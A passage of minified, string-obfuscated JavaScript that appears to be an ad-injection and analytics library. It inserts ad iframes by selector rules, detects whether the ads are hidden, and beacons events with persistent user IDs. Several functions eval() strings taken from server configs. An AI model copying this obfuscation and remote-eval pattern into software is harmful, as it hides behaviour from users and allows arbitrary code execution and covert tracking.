0!==s?s:""],[o(1290),window[o(1512)]?o(3093):o(2270)],[o(448),e?String((0,i.Ki)()):o(1022)]])),await F(t),r&&!M){M=!0;const i=window[o(2627)][o(1695)][o(3210)](o(2818))||window[o(2627)][o(1695)][o(3210)](o(1680));let s=T(i);window[o(2127)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1q,n=window[e(2627)][e(745)][e(509)]("#")[0];return t?n[e(509)]("?")[0]:n}async function q(t,e){const n=a1q,r=new Map;r[n(1870)](n(3257),e[n(918)][n(2851)]()),void 0!==e[n(2767)]&&r[n(1870)](n(1353),e[n(2767)][n(2851)]()),void 0!==e[n(1508)]&&r[n(1870)](n(1723),e[n(1508)][n(2851)]()),void 0!==e[n(2756)]&&r[n(1870)](n(2746),e[n(2756)][n(2851)]()),r[n(1870)](n(3006),e[n(2660)][n(2851)]()),r[n(1870)](n(1794),e[n(2958)][n(2851)]()),I(t,n(1560),r)}function N(t,e){const n=a1q,r=new Map;var i;r[n(1870)](n(610),n(3197)),r[n(1870)](n(2159),e[n(3267)][n(1649)][n(2851)]()),r[n(1870)](n(2861),e[n(3267)][n(2861)]),e[n(3267)][n(1711)]&&(r[n(1870)](n(1469),e[n(3267)][n(1711)][n(1787)][n(2851)]()),r[n(1870)](n(2072),null!==(i=e[n(3267)][n(1711)][n(2763)])&&void 0!==i?i:"eu")),void 0!==e[n(2767)]&&r[n(1870)](n(1353),e[n(2767)][n(2851)]()),r[n(1870)](n(1723),e[n(1508)][n(2851)]()),I(t,n(3311),r)}async function C(t,e){const n=a1q;I(t,n(1062),new Map([[n(2717),c.A[n(2051)]],...e]))}const U=t=>{const e=a1q;I(t,e(3104),new Map([[e(2717),c.A[e(2051)]]]))},O=function(t,e){const n=a1q;return I(t,n(2972),(arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1870)](n(1200),e))},j=function(t,e,n,i,a,u,d,h){const m=a1q;let f=arguments[m(912)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(912)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1870)](i(429),a[i(2851)]()),H(n),l.A[i(2162)](i(2882)[i(1768)](e,")"),(0,p.P)(n));const u=c.A[i(2526)]+i(936)[i(1768)](location[i(2749)]),d=o.A[i(2258)](JSON[i(2344)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(755)](i(1578),(0,s.Wq)({protectUrlContext:t,url:u,endpoint:c.A[i(2526)]}),d)}(t,m(789),new Map([[m(2717),c.A[m(2051)]],[m(3340),n[m(2851)]()],[m(2940),i],[m(2751),a[m(2851)]()],[m(620),u[m(2851)]()],[m(2303),d[m(2851)]()],[m(2046),h[m(2851)]()],...f]),e)},L=(t,e)=>{const n=a1q;I(t,n(2900),new Map([[n(2717),c.A[n(2051)]],[n(3340),e[n(2851)]()]]))};function I(t,e,n){const r=a1q;H(n);const i=A();if(i&&n[r(1870)](r(3426),i),l.A[r(2162)](r(2882)[r(1768)](e,")"),(0,p.P)(n)),d.A[r(1468)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1q;let r=window;for(;r!==r[n(1339)][n(2480)];)r=r[n(1339)][n(2480)],r[n(3326)]({as_key:n(1157),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1q;var i;n[r(1870)](r(429),y[r(2851)]()),w[r(1355)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(1044)](window)[r(821)]?u.A[r(1044)](window)[r(821)][r(957)](window,i):u.A[r(1044)](window)[r(889)][r(957)](window,i,100))};async function F(t){const e=a1q,n=w;if(w=[],0===n[e(912)])return;if(c.A[e(2162)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2526)])?(0,g.XV)(c.A[e(2526)],0):c.A[e(2526)],a=i+e(936)[e(1768)](location[e(2749)]),l=o.A[e(2258)](JSON[e(2344)](n));await r.G[e(755)](e(1578),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function P(t){v=Math[a1q(2707)]()<t,y=t}function H(t){const e=a1q;t[e(1870)](e(905),location[e(745)]),t[e(1870)](e(1340),c.A[e(1227)]),t[e(1870)](e(2182),a.A[e(2616)]()[e(2851)]()),t[e(1870)](e(2507),(0,i.FA)()),t[e(1870)](e(1293),function(){const t=e,n=t(1293);try{var r;return S||(S=null!==(r=h.A[t(1044)](n,!1,t(2392)))&&void 0!==r?r:"",S||(S=(0,f.A)(),h.A[t(1870)](n,S,!1,t(2392))),S)}catch(t){return""}}()),t[e(1870)](e(901),z||(z=(0,f.A)(),z)),t[e(1870)](e(1375),Math[e(572)](performance[e(3039)]())[e(2851)]())}function D(t,e,n){const r=a1q;if(!c.A[r(2162)]&&r(3093)!==h.A[r(1044)](r(3221),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2183)](i);n[t(912)]>0&&(e[t(1355)](...Array[t(2650)](n)),r=r?""[t(1768)](r,", ")[t(1768)](i):i)}if(0===e[t(912)])continue;let i=Array[t(2650)](new Set(e));i=i[t(2505)]((e=>!i[t(1328)]((n=>n!==e&&n[t(766)](e)))));const o=i[t(3060)](((e,n)=>e+n[t(1960)]()[t(1797)]),0),s=Math[t(2927)](...i[t(2809)]((e=>e[t(1960)]()[t(805)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2505)]((t=>t[r(770)]()))[r(2505)]((t=>{const e=r,n=t[e(2145)]();return i[e(776)][e(1328)]((t=>t[e(766)](n)))}))[r(2505)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2149)](i);){const t=window[n(1550)](i)[n(1593)];if(n(1748)===t||n(3220)===t)return!1;i=i[n(3250)]}return!0}(t[r(2145)](),i[r(776)]))),s=o[r(912)],a=o[r(2809)]((t=>t[r(2145)]()[r(1960)]()))[r(2809)]((t=>t[r(805)]*t[r(1797)]))[r(3060)](((t,e)=>t+e),0),l=o[r(2809)]((t=>t[r(2145)]()[r(1960)]()[r(1797)]))[r(2592)]("|");I(t,r(2212),new Map([[r(2508),[s[r(2851)](),a[r(2851)](),l][r(2592)](",")],[r(831),[window[r(3339)][r(2851)](),window[r(1701)][r(2851)](),document[r(3356)][r(1345)][r(2851)](),document[r(3356)][r(1439)][r(2851)]()][r(2592)](",")],[r(2400),[i[r(726)],i[r(805)][r(2851)](),i[r(1797)][r(2851)](),i[r(1610)][r(2851)]()][r(2592)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});class i{static[r(2616)](){const t=r;try{if(null!=window[t(437)][t(1893)]&&t(2616)===window[t(437)][t(1893)][t(2616)][t(1147)])return!0}catch(t){}return!1}static[r(1900)](){const t=r;try{if(i[t(2616)]())return!1;const e=navigator[t(2184)][t(2722)](),n=[t(3193)];return![t(451),t(1784),t(2374),t(581),t(2587),t(1881),t(2637),t(440),t(2050),t(2421),t(1471),t(1286),t(727)][t(1328)]((n=>e[t(2149)](n)))&&n[t(1328)]((n=>e[t(2149)](n)))}catch(t){}return!1}static[r(1829)](){const t=r;try{if(i[t(2616)]())return!1;const e=navigator[t(2184)][t(2722)]();if(e[t(2149)](t(3127))||e[t(2149)](t(2084)))return!0;const n=[t(2050)];return![t(451),t(1784),t(2374),t(581),t(2587),t(1881),t(2637),t(440),t(2421),t(1471),t(1286),t(727)][t(1328)]((n=>e[t(2149)](n)))&&n[t(1328)]((n=>e[t(2149)](n)))}catch(t){}return!1}static[r(531)](){const t=r;try{const e=navigator[t(2184)][t(2722)]();return e[t(2149)](t(2323))&&e[t(2149)](t(1520))}catch(t){}return!1}static[r(2381)](){const t=r;try{return navigator[t(2184)][t(2722)]()[t(2149)](t(1251))}catch(t){}return!1}static[r(2504)](){const t=r;return navigator[t(2184)][t(2722)]()[t(2149)](t(3157))}}},5466:(W,A,u)=>{"use strict";u.d(A,{A7:()=>j,Vl:()=>D,Wf:()=>f,Y1:()=>t,t_:()=>M,td:()=>h});var U=u(5281),r=u(3189),H=u(9324),G=u(7549),P=u(2691);function N(t){const e=a1q;return(0,U.md)(e(1713)+t)}function h(t,e){const n=a1q;var r;const i=(null!==(r=t[n(2119)])&&void 0!==r?r:[])[n(2505)]((t=>{var e;return null===(e=t[n(1787)])||void 0===e||e}))[n(2505)]((t=>!(t[n(2885)]&&!e)));for(const t of i)if(n(726)in t){const e=document[n(1526)](t[n(726)]);e&&(e[n(3141)]=t[n(2576)])}else if(n(1027)in t){const e=document[n(2397)](t[n(1027)],document,null,XPathResult[n(3260)],null)[n(1191)];e instanceof HTMLElement&&(e[n(3141)]=t[n(2576)])}}function j(x,B){const tU=a1q;var O;const Z=(null!==(O=x[tU(1912)])&&void 0!==O?O:[])[tU(2505)]((t=>{var e;return null===(e=t[tU(1787)])||void 0===e||e}))[tU(2505)]((t=>!(t[tU(2885)]&&!B)));Z[tU(2122)]((t=>(0,H.QI)(t[tU(1593)])[tU(2809)]((e=>({placeholder:t,selected:e})))))[tU(2505)]((t=>{const e=tU;let{placeholder:n}=t;return!document[e(2638)](N(n.id))}))[tU(660)]((l=>{const tG=tU;var k,Q,S;let{placeholder:L,selected:g}=l;const C=document[tG(882)](null!==(k=L[tG(3077)])&&void 0!==k?k:tG(3086));C.id=N(L.id),C[tG(500)]=L[tG(2576)],null===(Q=L[tG(2065)])||void 0===Q||Q[tG(660)]((t=>{const e=tG;C[e(888)](t[e(476)],t[e(3013)])})),(0,P.bb)(C),(0,r.Ih)(null!==(S=L[tG(3159)])&&void 0!==S?S:[]),(0,r.xh)(C,g,L[tG(1593)][tG(701)]),C[tG(2183)](tG(1544))[tG(660)]((a=>eval(a[tG(3098)])))})),Z[tU(2505)]((t=>{const e=tU;var n;return!(null!==(n=t[e(1593)][e(2454)])&&void 0!==n?n:[])[e(1764)]((t=>(0,H.Gn)(t[e(2558)],t[e(3013)])))}))[tU(660)]((t=>{const e=tU;var n;return null===(n=document[e(2638)](N(t.id)))||void 0===n?void 0:n[e(2170)]()}))}function t(t,e){const n=a1q,r=new Set,i=t[n(2505)]((t=>{const r=n;var i;return!H.sR[r(2149)](e,t[r(1593)])||(null!==(i=t[r(1593)][r(3267)][r(1593)][r(2454)])&&void 0!==i?i:[])[r(1328)]((t=>!(0,H.Gn)(t[r(2558)],t[r(3013)])))}));for(const t of i)r[n(3051)](t[n(728)]()),t[n(2170)]();return[t=t[n(2505)]((t=>!i[n(2149)](t))),r]}function M(t,e){const n=a1q;t[n(2505)]((t=>!t[n(2111)]()||t[n(2837)]()||t[n(1531)]()))[n(660)]((t=>t[n(550)](e)))}function D(t){const e=a1q;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2809)]((t=>t[e(1593)])),d=i[e(2505)]((t=>!H.sR[e(2149)](u,t)))[e(2809)]((t=>new r.Ay(o,t,s,a,l)));return d[e(660)]((t=>t[e(2413)](c))),d}function f(t,e){const n=a1q;return t[n(2505)]((t=>t[n(2837)]()||t[n(1531)]()))[n(660)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1355)](t[r(3306)]()),G.A[r(2162)](r(2956)[r(1768)](t.id(),r(2015)),t[r(3306)]())})),Object[n(1348)](e)[n(2505)]((t=>e[t][n(912)]>3))[n(912)]>0}},9324:(W,A,u)=>{"use strict";const tO=a1q;u.d(A,{Gn:()=>f,QI:()=>t,YS:()=>j,sR:()=>h});var U=u(7194),r=u(5180),H=u(9754),G=u(9141),P=u(5408),N=u(3268);class h{constructor(t,e){const n=a1q;this[n(3267)]=t,this[n(1102)]=e}static[tO(2149)](t,e){const n=tO;return t[n(2809)]((t=>t[n(1102)]))[n(2149)](e[n(1102)])}}const j=function(e,n){const i=tO;let o=arguments[i(912)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(2505)]((t=>!1!==t[i(1787)]))[i(2505)]((t=>!(t[i(2885)]&&!n)))[i(2505)]((t=>{const e=i;var n;return!(null===(n=t[e(2536)])||void 0===n||!n[e(1328)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(1798)])}))[i(2809)]((t=>M(t)))[i(2122)]((e=>t(e[i(1593)])[i(2809)]((t=>new h(e,t)))))},t=x=>{const tQ=tO;var B;if(!(null!==(B=x[tQ(2454)])&&void 0!==B?B:[])[tQ(1764)]((t=>f(t[tQ(2558)],t[tQ(3013)]))))return[];const O=(t,e,n)=>!x[tQ(1076)]||0===x[tQ(1076)][tQ(912)]||x[tQ(1076)][tQ(2149)](e)||x[tQ(1076)][tQ(2149)](-n[tQ(912)]+e),Z=t=>D(t,x[tQ(701)]),l=Q=>{const tS=tQ;if(!x[tS(664)])return!0;try{return window[tS(490)]=Q,eval(x[tS(664)])}catch(t){return!1}},k=(t,e,n)=>[O,Z,l][tQ(1764)]((r=>r(t,e,n)));if(x[tQ(726)])return Array[tQ(2650)](H.A[tQ(1044)](window)[tQ(1926)][tQ(957)](document,x[tQ(726)]))[tQ(2505)](k);if(x[tQ(1027)]){const t=document[tQ(2397)](x[tQ(1027)],document,null,XPathResult[tQ(705)],null),e=[];let n;for(;n=t[tQ(734)]();)e[tQ(1355)](n);return e[tQ(2505)](k)}if(x[tQ(2999)])try{const g=eval(x[tQ(2999)]);if(!g)return[];const C=g instanceof Node?[g]:Array[tQ(2650)](g)[tQ(2505)]((t=>t instanceof Node));return C[tQ(2505)](k)}catch(t){return G.A[tQ(2162)]&&console[tQ(3306)](t),[]}return[]},M=x=>{const tg=tO,B=t=>{const e=a1q;if(!t[e(961)])return t;const n=window[e(2387)];if(!n)return t;const r=t[e(961)][e(2086)]((t=>(!t[e(2430)]||t[e(2430)]<=n[e(805)])&&(!t[e(2038)]||t[e(2038)]>=n[e(805)])));return r&&(t[e(805)]=r[e(805)],t[e(3256)]=r[e(3256)],t[e(1797)]=r[e(1797)],t[e(870)]=r[e(870)]),t},O=(Z,l)=>{if(!l)return Z;try{return Number(eval(l))}catch(t){return Z}};return x=B(x),x[tg(805)]=O(x[tg(805)],x[tg(3256)]),x[tg(1797)]=O(x[tg(1797)],x[tg(870)]),x},D=(t,e)=>{const n=tO,r=e[n(509)]("-")[0],i=parseInt(e[n(509)]("-")[1]);switch(r){case n(2708):case n(1600):return!U.A[n(2085)](t)&&!U.A[n(1192)](t);case n(2902):case n(963):return!U.A[n(1192)](t);case n(2898):case n(2484):{let r=t[n(3250)];if(!r)return!1;if(e[n(509)]("-")[n(912)]<3)return!U.A[n(1192)](r);for(let t=0;t<i&&r[n(3250)];t++)r=r[n(3250)];return!U.A[n(1192)](r)}default:throw new Error(n(2606)[n(1768)](e,n(1474)))}},f=(x,B)=>{const ta=tO;if(!window[ta(2387)])return!1;switch(x){case ta(3301):return window[ta(2387)][ta(805)]>parseInt(B);case ta(3463):return window[ta(2387)][ta(805)]>=parseInt(B);case ta(3337):return window[ta(2387)][ta(805)]<parseInt(B);case ta(3262):return window[ta(2387)][ta(805)]<=parseInt(B);case ta(2562):return window[ta(2387)][ta(1797)]>=parseInt(B);case ta(2418):return window[ta(2387)][ta(1797)]<=parseInt(B);case ta(691):return window[ta(2627)][ta(559)]===B;case ta(2714):return window[ta(2627)][ta(559)]!==B;case ta(1268):return window[ta(2627)][ta(745)]===B;case ta(2118):return window[ta(2627)][ta(745)]!==B;case ta(513):{const t=new RegExp(B);return t[ta(588)](window[ta(2627)][ta(745)])}case ta(2456):{const t=new RegExp(B);return!t[ta(588)](window[ta(2627)][ta(745)])}case ta(2901):{const t=document[ta(1526)](B);return!!t}case ta(3079):{const t=document[ta(1526)](B);return!t}case ta(1105):{const t=document[ta(1526)](B);return!!t&&!U.A[ta(2085)](t)&&!U.A[ta(1953)](t)}case ta(2096):{const t=document[ta(1526)](B);return!t||U.A[ta(2085)](t)||U.A[ta(1953)](t)}case ta(1991):var O;return!(null!==(O=window[P.T])&&void 0!==O&&O[ta(2149)]((0,N.t)(B)));case ta(2503):try{return eval(B)}catch(t){return G.A[ta(2162)]&&console[ta(3306)](t),!1}default:throw new Error(ta(1281)[ta(1768)](x,ta(1738))[ta(1768)](B))}}},3189:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1q(3326)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1q;this[s(2274)]=t,this[s(1593)]=e,this[s(3267)]=n,this[s(2571)]=r,this[s(2958)]=o,(0,i.A)(this,s(1577),void 0),(0,i.A)(this,s(3428),void 0),(0,i.A)(this,s(553),void 0),(0,i.A)(this,"id",(()=>this[s(1593)][s(3267)].id)),(0,i.A)(this,s(805),(()=>this[s(1593)][s(3267)][s(805)])),(0,i.A)(this,s(1797),(()=>this[s(1593)][s(3267)][s(1797)])),(0,i.A)(this,s(728),(()=>this[s(1577)].id)),(0,i.A)(this,s(2413),(t=>this[s(1459)](t))),(0,i.A)(this,s(550),(t=>{const e=s;d.A[e(2162)](e(1352),this.id()),this[e(2170)](),this[e(2413)](t)})),(0,i.A)(this,s(2170),(()=>{const t=s;var e;return null===(e=this[t(1577)])||void 0===e?void 0:e[t(2170)]()})),(0,i.A)(this,s(770),(()=>{const t=s;var e;return t(1676)===(null===(e=this[t(553)])||void 0===e?void 0:e[t(2661)](t(3411)))})),(0,i.A)(this,s(2837),(()=>{const t=s;var e;return t(2892)===(null===(e=this[t(553)])||void 0===e?void 0:e[t(2661)](t(3411)))})),(0,i.A)(this,s(1531),(()=>this[s(2890)]()||A([this[s(1577)],this[s(3428)],this[s(553)]])[0])),(0,i.A)(this,s(2890),(()=>[this[s(1577)],this[s(3428)],this[s(553)]][s(1328)]((t=>!document[s(766)](t))))),(0,i.A)(this,s(2111),(()=>k(this[s(1577)],this[s(1593)][s(1102)],this[s(1593)][s(3267)][s(1593)][s(701)]))),(0,i.A)(this,s(2145),(()=>this[s(3428)])),(0,i.A)(this,s(3306),(()=>this[s(2890)]()?s(3287):this[s(2837)]()?s(2989):A([this[s(1577)],this[s(3428)],this[s(553)]])[1]))}[r(1901)](){const t=r;f(h.A[t(1044)]()[t(2721)][t(1044)][t(957)](this[t(553)]),t(2624),t(1901))}[r(1266)](t,e){const n=r;f(h.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(553)]),n(2624),n(1266),{key:t,value:e})}[r(1459)](t){const e=r;var n,i,s,c,u;d.A[e(2162)](e(652),this.id(),this[e(1593)][e(3267)]),(0,l.n5)(this[e(2274)],this.id()),y([...null!==(n=this[e(3267)][e(3159)])&&void 0!==n?n:[],...null!==(i=this[e(1593)][e(3267)][e(3159)])&&void 0!==i?i:[]]),[this[e(1577)],this[e(3428)],this[e(553)]]=v(this.id(),null!==(s=this[e(1593)][e(3267)][e(908)])&&void 0!==s&&s,t,this[e(805)](),this[e(1797)](),null!==(c=this[e(1593)][e(3267)][e(2065)])&&void 0!==c?c:[],this[e(2958)],this[e(1593)][e(3267)][e(3134)],null!==(u=this[e(3267)][e(1316)])&&void 0!==u&&u),x(this[e(1577)],this[e(1593)][e(1102)],this[e(1593)][e(3267)][e(1593)][e(701)]);const m=this[e(3267)][e(3138)]?e(3228)[e(1768)](this[e(3267)][e(3138)],e(632)):"",f=h.A[e(1044)]()[e(2721)][e(1044)][e(957)](this[e(553)]),p=()=>{const t=e;[t(3276),t(2142),t(3234),t(938),t(939),t(1057)][t(660)]((e=>{const n=t,r=f[n(3409)][n(1916)](f[n(1842)][n(1920)],e);r&&(r[n(2471)]=!1,r[n(742)]=!1,f[n(3409)][n(583)](f[n(1842)][n(1920)],e,r))}));const n=(()=>this[t(3267)][t(1316)]?window[t(1017)](t(1270))[t(1592)]?t(2684):window[t(1017)](t(3163))[t(1592)]?t(996):void 0:"")(),r=n?t(2033)[t(1768)](n,'">'):"";f[t(481)][t(1773)](),f[t(481)][t(1548)](t(1349)[t(1768)](window[t(2155)]?t(1255)[t(1768)](window[t(2155)],'"'):"",t(1185))[t(1768)](b.K,t(2318))[t(1768)](r,t(1662))[t(1768)]((0,a.Wq)({protectUrlContext:this[t(2274)],url:o.A[t(2526)]+t(1653),kind:a.MN[t(1679)],key:null,endpoint:o.A[t(2526)]}),t(540))[t(1768)]((0,g.x)().id,t(3310))[t(1768)](m,t(1218))),f[t(481)][t(1756)]()};if(_){f[e(2186)]=1,f[e(481)][e(1773)](),f[e(481)][e(1548)](e(1801)[e(1768)](b.K,e(518))),f[e(481)][e(1756)](),this[e(553)][e(2597)]=e(1801)[e(1768)](b.K,e(518));const t=setInterval((()=>{f[e(2186)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(912)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(912)]>8?arguments[8]:void 0;const b={};n[h(660)](((t,e)=>{b[e]=t}));const w=document[h(882)](h(577));u[h(660)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(888)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2463)]());if(w[h(888)]("id",v),w[h(2011)][h(3051)]((0,s.md)(c.A[h(2463)]())),(0,m.bb)(w),f){const t=document[h(882)](h(3086));t[h(500)]=f,w[h(990)](t)}const y=document[h(882)](h(3425));y[h(839)]="#"[h(1768)](v,h(1238))[h(1768)](v,h(1206)),w[h(990)](y);const x=document[h(882)](h(3086));x[h(888)](h(3425),h(2224)),w[h(990)](x);const k=document[h(882)](h(1568));var A;if(k[h(1147)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2526)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2344)](A))),k[h(3303)]="",(0,m.Hz)(k),k[h(888)](h(805),h(2358)+i[h(2851)]()),k[h(888)](h(1797),h(2358)+a[h(2851)]()),k[h(888)](h(3273),"0"),k[h(888)](h(3180),"0"),k[h(888)](h(980),"0"),k[h(888)](h(473),"no"),k[h(888)](h(3425),h(3464)),x[h(990)](k),(window[h(2627)][h(2460)]+window[h(2627)][h(486)])[h(2149)](h(1720))||h(3093)===p.A[h(1044)](h(1720),!1)){const e=document[h(882)](h(3086)),r=e[h(3003)]({mode:h(3011)});e[h(3425)][h(2673)](h(1593),h(1285)),e[h(3425)][h(2673)](h(1873),"0"),e[h(3425)][h(2673)](h(3223),"0"),e[h(3425)][h(2673)](h(805),h(1274)),e[h(3425)][h(2673)](h(1797),h(1274)),e[h(3425)][h(2673)](h(3021),h(833)),e[h(3425)][h(2673)](h(1868),h(460)),e[h(3425)][h(2673)](h(2915),h(868)),e[h(3425)][h(2673)](h(2567),h(2963)),e[h(3425)][h(2673)](h(1675),h(2963)),e[h(3425)][h(2673)](h(2308),h(566));const s=""[h(1768)](o.A[h(2526)],h(3432))[h(1768)](window[h(2627)][h(2749)],h(2141))[h(1768)](t);r[h(500)]=h(3083)[h(1768)](t,h(464))[h(1768)](i,"x")[h(1768)](a,h(3309))[h(1768)](n[h(1195)]>0?h(826)[h(1768)](JSON[h(2344)](b,null,2),h(1490)):"",h(2694))[h(1768)](s,h(1952)),x[h(990)](e)}return[w,x,k]},y=t=>t[r(660)]((t=>{const e=r;document[e(2183)](t[e(726)])[e(660)]((n=>{const r=e;if(void 0!==t[r(1824)]&&t[r(1824)]>0)for(let e=0;e<t[r(1824)]&&n[r(3250)];++e)n=n[r(3250)];t[r(2170)]?n[r(2170)]():n[r(3425)][r(2673)](r(2915),r(3394),r(1604))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3250)])throw new Error(i(1877));const o=n[i(509)]("-")[0],s=parseInt(n[i(509)]("-")[1]);switch(o){case i(2708):e[i(2238)][i(912)]<=s?e[i(990)](t):e[i(2564)](t,e[i(2238)][s]);break;case i(1600):0===e[i(2238)][i(912)]||0===s?e[i(990)](t):e[i(2238)][i(912)]<=s?e[i(2564)](t,e[i(3361)]):e[i(2564)](t,e[i(2238)][e[i(2238)][i(912)]-s]);break;case i(2902):{let n=e;for(let t=0;t<s&&n[i(1705)];t++)n=n[i(1705)];u.A[i(3374)](t,n);break}case i(963):{let n=e;for(let t=0;t<s&&n[i(2132)];t++)n=n[i(2132)];e[i(3250)][i(2564)](t,n);break}case i(2898):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s&&o[i(2008)];t++)o=o[i(2008)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t&&o[i(2008)];e++)o=o[i(2008)]}u.A[i(3374)](t,o);break}case i(2484):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s&&o[i(446)];t++)o=o[i(446)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t&&o[i(446)];e++)o=o[i(446)]}r[i(3250)][i(2564)](t,o);break}default:throw new Error(i(2606)[i(1768)](n,i(1474)))}},k=(t,e,n)=>{const i=r;if(!document[i(766)](t))return!1;const o=n[i(509)]("-")[0],s=parseInt(n[i(509)]("-")[1]);switch(o){case i(2708):return e[i(2238)][i(912)]<=s?e[i(2062)]===t:e[i(2238)][s]===t;case i(1600):return 0===s?e[i(2062)]===t:e[i(2238)][i(912)]<=s?e[i(3361)]===t:e[i(2238)][e[i(2238)][i(912)]-s-1]===t;case i(2902):{let n=e;for(let t=0;t<s+1&&n[i(1705)];t++)n=n[i(1705)];return n===t}case i(963):{let n=e;for(let t=0;t<s+1&&n[i(2132)];t++)n=n[i(2132)];return n===t}case i(2898):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s+1&&o[i(2008)];t++)o=o[i(2008)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t+1&&o[i(2008)];e++)o=o[i(2008)]}return o===t}case i(2484):{let r=e[i(3250)],o=r;if(n[i(509)]("-")[i(912)]<3)for(let t=0;t<s+1&&o[i(446)];t++)o=o[i(446)];else{const t=parseInt(n[i(509)]("-")[2]);for(let t=0;t<s&&r[i(3250)];t++)r=r[i(3250)];o=r;for(let e=0;e<t+1&&o[i(446)];e++)o=o[i(446)]}return o===t}default:throw new Error(i(2606)[i(1768)](n,i(1474)))}},A=t=>t[r(2505)]((t=>r(3425)!==t[r(3077)][r(2722)]()))[r(2809)]((t=>(t=>{const e=r;if(!document[e(766)](t))return[!1,""];const n=window[e(1550)](t);return e(3394)===n[e(2915)]?[!0,e(2584)]:e(2573)!==n[e(568)]?[!0,e(3444)[e(1768)](n[e(568)])]:e(3394)===n[e(2505)]||e(1363)!=typeof n[e(2505)]||n[e(2505)][e(2149)](e(1156))?parseFloat(n[e(1322)])<.2?[!0,e(2441)[e(1768)](n[e(1322)])]:[!1,""]:[!0,e(902)[e(1768)](n[e(2505)])]})(t)))[r(2086)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3247)][r(1328)]((t=>location[r(2749)][r(3210)](t)))},7549:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(423);var g=function(t){const e=r;return t[t[e(1098)]=0]=e(1098),t[t[e(2702)]=1]=e(2702),t[t[e(1554)]=2]=e(1554),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1554)],s=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(912)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2274)]=t,this[e(1861)]=i,this[e(794)]=s,this[e(1028)]=a,(0,o.A)(this,e(2156),(function(t){const r=e;for(var i=arguments[r(912)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3039)](),inventoryId:n[r(794)],args:o}})),(0,o.A)(this,e(1373),(()=>{const t=e;window[t(2306)](t(1263),(e=>{const n=t;if(e[n(3137)]&&e[n(3137)][n(476)]===p){if(this[n(1861)]===g[n(2702)])return w({inventoryId:this[n(794)],...e[n(3137)]});if(this[n(1861)]===g[n(1098)]&&e[n(3137)][n(794)]){if(n(2162)===e[n(3137)][n(506)])return b[n(2162)]("["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)]);if(n(598)===e[n(3137)][n(506)])return b[n(598)]("["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)]);if(n(3306)===e[n(3137)][n(506)])return b[n(3306)](e[n(3137)][n(3306)],"["[n(1768)](e[n(3137)][n(794)],"]"),...e[n(3137)][n(2646)])}}}))})),(0,o.A)(this,e(1803),(()=>{const t=e,n=async()=>{const t=a1q;if(t(1452)!==window[t(2627)][t(486)]&&t(2054)!==window[t(2627)][t(486)])return;window[t(2627)][t(486)]="";const e=prompt(t(1856));if(t(3179)===e)return this[t(1028)][t(660)]((e=>console[t(2696)](...e[t(2646)])));if(t(2054)!==e)return;const n=prompt(t(3165)),r=prompt(t(1263)),i=await 